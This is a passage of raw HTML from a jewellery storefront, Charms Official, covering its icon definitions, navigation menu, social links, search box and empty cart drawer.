  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header bo-header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/customize-your-bracelet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Charms
                          </a></li><li><a href="/products/original-italian-charm-bracelet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bracelets
                          </a></li><li><a href="/collections/watches" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Watches
                          </a></li><li><a href="/collections/mystery-box" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Mystery Box
                          </a></li><li><a href="/pages/guide" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Guide
                          </a></li><li><a href="/pages/about-charms-official" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Our Story
                          </a></li><li><a href="https://af.uppromote.com/charms/register" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Partnerships
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://charmsoff.com/customer_authentication/redirect?locale=en&region_country=BQ" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://twitter.com/CharmsOff" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.facebook.com/charmsoff" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.fr/charms_official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/charmsoff_/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@charmsoff_" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@CharmsOff" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=500" alt="Charms Official" srcset="//charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=50 50w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=100 100w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=150 150w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=200 200w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=250 250w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=300 300w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=400 400w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=500" alt="Charms Official" srcset="//charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=50 50w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=100 100w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=150 150w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=200 200w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=250 250w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=300 300w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=400 400w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/customize-your-bracelet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Charms</span>
                </a></li><li><a href="/products/original-italian-charm-bracelet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Bracelets</span>
                </a></li><li><a href="/collections/watches" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Watches</span>
                </a></li><li><a href="/collections/mystery-box" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Mystery Box</span>
                </a></li><li><a href="/pages/guide" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Guide</span>
                </a></li><li><a href="/pages/about-charms-official" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Our Story</span>
                </a></li><li><a href="https://af.uppromote.com/charms/register" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Partnerships</span>
                </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contact</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://charmsoff.com/customer_authentication/redirect?locale=en&region_country=BQ" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Charms Official",
    
      "logo": "https:\/\/charmsoff.com\/cdn\/shop\/files\/CHARMS_LOGO_1_.ai_2.png?v=1731022243\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/CharmsOff",
      "https:\/\/www.facebook.com\/charmsoff",
      "https:\/\/www.pinterest.fr\/charms_official\/",
      "https:\/\/www.instagram.com\/charmsoff_\/",
      "https:\/\/www.tiktok.com\/@charmsoff_",
      "",
      "",
      "https:\/\/www.youtube.com\/@CharmsOff",
      ""
    ],
    "url": "https:\/\/charmsoff.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">


  <!-- AVADA SPEEDUP PRELOAD START -->
<link href="//charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" rel="stylesheet" type="text/css" media="all" />
<!-- AVADA SPEEDUP PRELOAD END -->


<style>
  .drawer:not(.active),.drawer:not(.active) #CartDrawer-Overlay {
    visibility: hidden !important;
    background-color: transparent !important;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/customize-your-bracelet" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://charmsoff.com/customer_authentication/redirect?locale=en&region_country=BQ" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=165 165w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=330 330w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=535 535w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042 720w
              "
              src="//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=1500"
              sizes="
                (min-width: 1600px) 1500px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/customize-your-bracelet"
              
              class="full-unstyled-link"
            >All Charms<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/customize-your-bracelet"
              
              class="full-unstyled-link"
            >All Charms<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--vertical product__text-container--full_negative product__text-container--background side-margins-negative"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:0.0em;--row-gap:0.0em;--padding:0.14285714285714285em;--bg-color:#f2f2f2;--corner-radius:0.0em;--border-size:0px;--border-color:#F5F5F5;--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#000000;--icon-color:#121212;"
    >
      
      <span>Join 120,000+ customers worldwide | 4.6/5</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
  .cart-progress__bar { position: relative; overflow: visible; }
  .cart-progress__bar__progress { position: relative; z-index: 1; }
  .cart-progress__bar__badge.cart-checkpoints__icon {
    position: absolute;
    left: calc(var(--position, 0) / 100);
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    display: inline-flex;
    align-items: center;
    gap: .25rem;
    pointer-events: none;
  }
  .cart-checkpoints__label.custom-font-size { pointer-events: none; }
</style>
<style>
